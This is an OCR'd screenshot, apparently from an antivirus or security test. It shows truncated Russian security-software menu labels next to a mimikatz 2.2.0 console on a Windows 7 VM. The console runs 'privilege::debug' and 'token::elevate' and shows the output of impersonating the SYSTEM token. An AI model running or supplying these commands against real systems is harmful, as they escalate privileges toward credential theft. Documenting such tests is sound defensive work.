 mimikatz.exe
?
Настройка
Защита
Базовая защита
Общие
Угрозы и
Отчеты и
Настрой
Интерфе
Управле
Дополни
mimikatz 2.2.0 x86 (oe.eo)
w
.#####. mimikatz 2.2.0 (x86) #18362 Jan 4 2020 18:59:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\
384 {0;000003e7} 0 D 12352 NT AUTHORITY\ (04g,30p) Primary
-> Impersonated !
* Process Token : {0;0003b129} 1 D 857277 WIN7X64VM\admin S-1-5-21-1365039
009-2241963567-2899790602-1000 (15g,23p) Primary
* Thread Token : {0;000003e7} 0 D 895518 NT AUTHORITY\ (04g,30p)
Impersonation (Delegation)
mimikatz # _